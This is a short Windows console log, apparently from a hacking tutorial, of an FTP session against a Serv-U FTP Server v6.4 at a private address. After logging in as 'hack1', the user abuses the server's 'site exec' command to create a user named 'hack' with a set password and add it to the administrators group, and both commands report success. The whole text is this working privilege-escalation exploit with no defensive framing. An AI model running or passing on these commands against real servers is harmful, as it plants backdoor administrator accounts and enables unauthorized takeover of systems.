 C:\Users\Administrator>ftp 192.168.1.10
连接到 192.168.1.10。
220 Serv-U FTP Server v6.4 for WinSock ready...
用户(192.168.1.10:(none)): hack1
331 User name okay, need password.
密码:
230 User logged in, proceed.
ftp> quote site exec net user hack Admin@123. /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators hack /add
200 EXEC command successful (TID=33).
ftp>